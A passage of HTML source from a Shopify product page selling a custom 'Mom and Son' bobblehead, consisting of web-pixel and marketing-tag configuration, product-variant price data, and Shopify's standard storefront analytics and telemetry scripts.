[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":146.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635733966884","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635733999652","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":165.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734032420","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734065188","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":164.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734097956","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":174.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734130724","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734163492","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":170.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734196260","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734229028","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":170.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734261796","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":179.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734294564","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734327332","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":171.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734360100","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734392868","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":190.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734425636","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734458404","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734491172","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Mom and Son Custom Bobblehead in White T-shirt","vendor":"bobblegifts","id":"7266870689828","untranslatedTitle":"Mom and Son Custom Bobblehead in White T-shirt","url":"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt","type":"2 Persons"},"id":"40635734523940","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562"},"sku":"BG627","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":146.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mom and Son Custom Bobblehead in White T-shirt\",\"vendor\":\"bobblegifts\",\"id\":\"7266870689828\",\"untranslatedTitle\":\"Mom and Son Custom Bobblehead in White T-shirt\",\"url\":\"\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt\",\"type\":\"2 Persons\"},\"id\":\"40635733966884\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG627.jpg?v=1680784562\"},\"sku\":\"BG627\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7266870689828,"gid":"gid:\/\/shopify\/Product\/7266870689828","vendor":"bobblegifts","type":"2 Persons","handle":"mom-and-son-custom-bobblehead-in-white-t-shirt","variants":[{"id":40635733966884,"price":14600,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG627"},{"id":40635733999652,"price":15500,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG627"},{"id":40635734032420,"price":16500,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG627"},{"id":40635734065188,"price":15500,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG627"},{"id":40635734097956,"price":16400,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG627"},{"id":40635734130724,"price":17400,"name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG627"},{"id":40635734163492,"price":16100,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG627"},{"id":40635734196260,"price":17000,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG627"},{"id":40635734229028,"price":18000,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG627"},{"id":40635734261796,"price":17000,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG627"},{"id":40635734294564,"price":17900,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG627"},{"id":40635734327332,"price":18900,"name":"Mom and Son Custom Bobblehead in White T-shirt - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG627"},{"id":40635734360100,"price":17100,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG627"},{"id":40635734392868,"price":18000,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG627"},{"id":40635734425636,"price":19000,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG627"},{"id":40635734458404,"price":18000,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG627"},{"id":40635734491172,"price":18900,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG627"},{"id":40635734523940,"price":19900,"name":"Mom and Son Custom Bobblehead in White T-shirt - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG627"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7266870689828,"requestId":"cbecf2da-3e44-4b08-be60-ddab919f8e69-1769023390"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"ec593fed-2878-4416-bdc2-1c692810d486"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7266870689828,"requestId":"cbecf2da-3e44-4b08-be60-ddab919f8e69-1769023390","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40635733966884,"productId":7266870689828,"productGid":"gid:\/\/shopify\/Product\/7266870689828","name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"146.00","sku":"BG627","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40635733966884,"productId":7266870689828,"productGid":"gid:\/\/shopify\/Product\/7266870689828","name":"Mom and Son Custom Bobblehead in White T-shirt - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"146.00","sku":"BG627","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt?variant=40635733966884"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
